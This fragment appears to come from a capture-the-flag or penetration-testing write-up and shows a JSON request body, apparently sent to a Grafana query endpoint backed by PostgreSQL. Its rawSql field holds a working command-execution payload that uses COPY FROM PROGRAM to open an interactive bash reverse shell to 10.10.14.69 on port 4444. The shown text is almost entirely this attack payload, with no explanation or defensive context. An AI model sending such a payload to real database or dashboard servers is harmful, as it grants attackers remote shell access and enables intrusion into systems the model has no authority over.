 12
13 {
14 "queries":[
15 {
16 "refId":"A",
17 "datasource":{
18 "uid":"YItSLg-Vz",
19 "type":"postgres"
20 },
21 "rawSql":"CREATE TABLE cmd_exec(cmd_output text); COPY cmd_exec FROM PROGRAM 'bash -c \"bash -i >& /dev/tcp/10.10.14.69/4444 0>&1\"'",
22 "format":"table",
23 "datasourceId":1,
24 "maxDataPoints":60000,
25 "intervalMs":940
26 }
27 ],
28 "range":{
29 "from":"2023-06-07T19:30:00.000Z",
30 "to":"2023-06-07T01:30:00.000Z",
31 "raw":{
32 "from":"now-6h",
33 "to":"now"
34 }
35 },
36 "from":"",
37 "to":""
38 }